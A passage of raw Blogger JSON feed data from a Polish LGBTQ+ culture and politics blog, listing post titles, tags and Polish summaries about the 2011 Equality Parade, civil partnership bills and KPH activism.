Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbwrCbuTzf2yyz6NJZOa7QucHlglTbQbsPdX9k_hqmCzDx5COclpMZIZTxn0p6GGlV6HCfhpXEOtau69D8CKFc5HjC-ElS1m62BUZBcZl_7EUqn7xuJxS_LeRU56uOKDImEsaOIvW3OUXm\/s72-c\/porozmawiajmy.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8082684629227535580"},"published":{"$t":"2011-06-12T11:06:00.020+02:00"},"updated":{"$t":"2012-03-03T13:29:25.930+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fundacja Równości"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Otwarte Forum"}],"title":{"type":"text","$t":"Parada Równości 2011: zabawa i polityka"},"summary":{"type":"text","$t":"Tegoroczna Parada Równości była szczególna pod kilkoma względami: jubileuszowa edycja odbyła się w atmosferze coraz intensywniejszej debaty o możliwości (dla niektórych: coraz bardziej oczywistej konieczności) wprowadzenia w Polsce instytucji związków partnerskich. Po raz pierwszy od kilku lat nie była firmowana przez krytykowaną w przeszłości Fundację Równości. Zawiązany do obsługi tegorocznej "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8082684629227535580\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/parada-rownosci-2011-zabawa-i-polityka.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8082684629227535580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8082684629227535580"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/parada-rownosci-2011-zabawa-i-polityka.html","title":"Parada Równości 2011: zabawa i polityka"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwAkaXxUdgHKBH0mBJR5i8CAoBUz5ihjd-WmykBwl0b9uc2Ik62-eyZqtMIqU2Ll9b5xx-gs4mN011ccjZD1T8oYZ1kMD5AZPUgfPyQay8QLMXLYFajEB-4HtZ3-cv2ICznSintr-eW-iU\/s72-c\/klin.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-992217999857198725"},"published":{"$t":"2011-06-11T21:41:00.012+02:00"},"updated":{"$t":"2012-03-03T13:29:42.085+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fundacja Równości"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Otwarte Forum"}],"title":{"type":"text","$t":"Po Paradzie Równości 2011"},"summary":{"type":"text","$t":"Na szersze poparadowe refleksje przyjdzie czas jutro - wspólną relację przygotowują Homiki, Queerpop, Wojtek i ja. A dziś tylko trochę wrażeń na gorąco i podziękowań.\n\nPo pierwsze - wielki ukłon w kierunku wszystkich, którzy nieśli już nie jeden, ale dwa banery z napisem \"Żądamy ustawy o związkach partnerskich\" - drugi, nowy, zdobiło logo akcji \"Miłość nie wyklucza\" oraz mały dodatek:\nZarówno "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/992217999857198725\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/po-paradzie-rownosci-2011.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/992217999857198725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/992217999857198725"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/06\/po-paradzie-rownosci-2011.html","title":"Po Paradzie Równości 2011"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUT1B09lr7uwkF6Q5hlYOjgl1r1HUONoHrX7_HtlG_KI7Kp-wwfS9E3cXTZHRP9f7CsbL11AyeJHqww9qmeU-9iV3ZPLVa9WwAZFTXEhz2bP1k-vZRKyLp2UUqkZOF6DA-h1Di29eY3tWH\/s72-c\/premiera_banera.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/KPH?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6430
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/KPH?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/KPH"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/KPH\/-\/KPH?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8954739707513819035"},"published":{"$t":"2014-05-23T22:34:00.000+02:00"},"updated":{"$t":"2014-05-23T23:18:23.442+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Grodzka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trans-Fuzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zieloni"}],"title":{"type":"text","$t":"Dwugłos przedwyborczy"},"summary":{"type":"text","$t":"\n\n\n\"Nie jesteśmy zwolennikami adopcji dzieci przez pary homoseksualne\" - stwierdził we wczorajszych \"Faktach po Faktach\" Janusz Palikot, lider, że tak przypomnę, ponoć najprzyjaźniejszej osobom niehetero polskiej partii. Żeby było zabawniej, kilka dni wcześniej jako zwolennik pełnej równości zadeklarował się nieco bardziej dotychczas powściągliwy w okazywaniu nam swojej miłości Leszek Miller. Oba"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8954739707513819035\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html","title":"Dwugłos przedwyborczy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9zFWPujYfwAfDr5TO1ubdzUzx5iwpXdaiJ19_tGy-5T62ylOW8NZaaApp5DD9a1ZuTT1b9YjjaX_ipOEJGtmHfeEfoTzqOTs5A7kuT5u-vhWTmIhjOgQN5UQJmPflrQqPeXj4N9UnUvK\/s72-c\/wybory.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1752858766375537409"},"published":{"$t":"2012-09-06T17:17:00.001+02:00"},"updated":{"$t":"2012-09-07T23:52:32.622+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"}],"title":{"type":"text","$t":"Rodzice"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nOstatnie dni należały do rodziców osób nieheteronormatywnych. Na początku tygodnia Polskę odwiedzili Judy i Dennis Shepardowie, których syn Matthew został brutalnie zamordowany w 1998 roku z powodu swojej orientacji seksualnej. Spotkali się z grupą mam osób LGBTQ działającą przy Kampanii Przeciw Homofobii, wzięli też udział w spotkaniu otwartym w Fundacji Batorego oraz w konferencji "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1752858766375537409\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/rodzice.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1752858766375537409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1752858766375537409"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/rodzice.html","title":"Rodzice"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLg4aRnh345zZh9F4-rh-BSl0a2TJhMWLCpu3L57uwZK1TBnuS6a6qWzF4Lm9uxkDXlA-MoudbZkiZJ3qGv73Coqc_6bsHruM1ohLPCXsQzq0zho_VMmg2HsXWX0ibiWpVyYTv_BpA3nWx\/s72-c\/rodzice.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8424329619920052222"},"published":{"$t":"2012-09-03T00:57:00.002+02:00"},"updated":{"$t":"2012-09-03T09:56:55.831+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bożena Keff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homofobia po polsku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homofobia. Spojrzenie z bliska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polles"}],"title":{"type":"text","$t":"Z pamiętnika (nie)młodej działaczki"},"summary":{"type":"text","$t":"\n\n\n\nDawno nie było lekcji historii. Co jakiś czas namawiam Gosię, by do nich wróciła. Póki co mi się to nie udaje, tak że tym razem coś, co planowałam dopiero wtedy, gdy ona skończy swój cykl. Historia nowsza, czyli moja.\n\n\n\nGdańsk, rok 2003. Jestem\u0026nbsp;dobrych\u0026nbsp;parę lat po coming oucie i pierwszej nieszczęśliwej miłości, której reperkusje posłużyły mi za temat jednego z późniejszych "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8424329619920052222\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/z-pamietnika-niemodej-dziaaczki.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8424329619920052222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8424329619920052222"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/09\/z-pamietnika-niemodej-dziaaczki.html","title":"Z pamiętnika (nie)młodej działaczki"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0sUJE5KBrXAiWPlWroW723Po8HxQU1kYuJ48cXS2bUZpHDyVaPBOYDy54LJ443l1jOsZxfcmDfFZQW0U0TDg9VU4KMWdNRNlN3iSWDyMOdWZyGsbh-Bg_ZiooIQTA4UV8lDGa-NSenxEy\/s72-c\/okladki.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3210301466211257668"},"published":{"$t":"2012-07-10T16:22:00.001+02:00"},"updated":{"$t":"2012-07-17T14:03:27.387+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"}],"title":{"type":"text","$t":"Projekty idą pod obrady Sejmu"},"summary":{"type":"text","$t":"Walka o to, by, mimo negatywnego zaopiniowania projektów ustaw o związkach partnerskich przez komisję ustawodawczą, marszałkini Kopacz skierowała je pod obrady Sejmu, zakończyła się zwycięstwem. Projektom ustaw nadano\u0026nbsp;dziś numery druków sejmowych. To oznacza, że będzie przynajmniej jedno czytanie.\n\nCo robiliśmy? W sobotę pikietowaliśmy na Placu Zamkowym. Od poniedziałku jesteśmy z naszym "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3210301466211257668\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/mae-zwyciestwo-projekty-ida-pod-obrady.html#comment-form","title":"Komentarze (28)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3210301466211257668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3210301466211257668"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/07\/mae-zwyciestwo-projekty-ida-pod-obrady.html","title":"Projekty idą pod obrady Sejmu"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACw2DDLrFgWwQlkGYnVrmNWPgCuofuWCW3PDfEVjmOtv-JXIJkYoT5qGPP76hpj_8Sm_DBo9LV8cSD1BqfhgKu5d_0g8GffEWHXKZT6wybOVaciT2eySuC0upfZEDwpU3TqT0JbuaaMHW\/s72-c\/sejm1.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2835729137071901551"},"published":{"$t":"2012-04-11T22:05:00.000+02:00"},"updated":{"$t":"2012-04-12T00:15:52.995+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety 